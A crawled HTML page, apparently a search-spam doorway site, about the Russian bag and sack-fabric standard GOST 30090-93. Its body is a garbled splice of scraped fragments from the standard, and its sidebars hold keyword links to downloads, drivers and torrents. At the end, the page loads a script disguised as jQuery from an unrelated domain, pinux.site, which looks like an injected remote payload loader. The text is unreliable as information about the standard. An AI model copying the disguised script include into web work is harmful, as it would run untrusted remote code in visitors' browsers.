

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-meshki-gost-30090-93.html
body_size: 2704
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мешки гост 30090 93 - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мешки гост 30090 93</h2>
                            </header>
                            <p>3 Постановлением Комитета Российской Федерации по стандартизации, метрологии и сертификации от 08.08.94 № 207 межгосударственный стандарт ГОСТ 30090—93 введен в действие непосредственно в качестве государственного стандарта Российской Федерации ГОСТ 30090-93 - Мешки и мешочные ткани. Общие технические условия Общие технические условия Этот документ был распознан автоматически. мешок технический из химических нитей, повышенной прочности 46х65 см, ГОСТ 30090-93; ткань мешочная джутовая, обыкновенная, ширина 112 см, ГОСТ 30090-93. (Введен дополнительно, Изм. ГОСТ 30090—95Предисловие1 РАЗРАБОТАН Российской Федерацией — Техническим коми­тетом по стандартизации ТК 338 «Продукция легкой промыш­ленности»ВНЕСЕН Техническим секретариатом. ГОСТ 30090-93 Мешки и мешочные ткани. Общие технические условия Статус: Действует - Взамен. Технические регламенты Таможенного союза → О безопасности упаковки → Перечень стандартов к техническому регламенту Таможенного союза. 
ГОСТ 30090-93 по поверхностной плотности. ткани — 7 %; по массе одного мешка — 7 %; по числу нитей на 10 см ткани: по основе — 2 %; по утку Обозначение ГОСТ: ГОСТ 30090-93: Наименование на русском языке: Мешки и мешочные ткани. По согласованию изготовителя с потребителем мешки могут выпускаться других размеров и конструкций, мешочные ткани - другой шириной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-reshebnik-rabochaya-tetrad-po-angliyskomu-9.html">Решебник рабочая тетрадь по английскому 9</a></li>
                                <li><a href="nvk4q-easyfly4-skachat.html">Easyfly4 скачать</a></li>
                                <li><a href="nvk4q-skachat-besplatno-mp3-doors.html">Скачать бесплатно mp3 doors</a></li>
                                <li><a href="nvk4q-rezyume-obrazec-instruktora-po-plavaniyu.html">Резюме образец инструктора по плаванию</a></li>
                                <li><a href="nvk4q-kniga-zhizni-multfilm-skachat-torrent.html">Книга жизни мультфильм скачать торрент</a></li>
                                <li><a href="nvk4q-pocket-edition-skachat-na-android.html">Pocket edition скачать на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-smi-grabber-device-drayver-dlya-windows-8.html">Smi grabber device драйвер для windows 8</a></li>
                                            <li><a href="nvk4q-povest-vremennyh-let-v-perevode-lihacheva-audiokniga.html">Повесть временных лет в переводе лихачева аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-heroes-of-might-and-magic-5-rukovodstvo.html">Heroes of might and magic 5 руководство</a></li>
                                            <li><a href="nvk4q-ustanovit-drayvera-dlya-setevoy-karty.html">Установить драйвера для сетевой карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-shpargalka-prinuzhdenie-k-dache-pokazaniy.html">Шпаргалка принуждение к даче показаний</a></li>
                                            <li><a href="nvk4q-skachat-battlesizer.html">Скачать battlesizer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-pesnya-s-seriala-druzya-tekst.html">Песня с сериала друзья текст</a></li>
                                            <li><a href="nvk4q-skachat-igru-maynkraft-gde-est-herobrin.html">Скачать игру майнкрафт где есть херобрин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
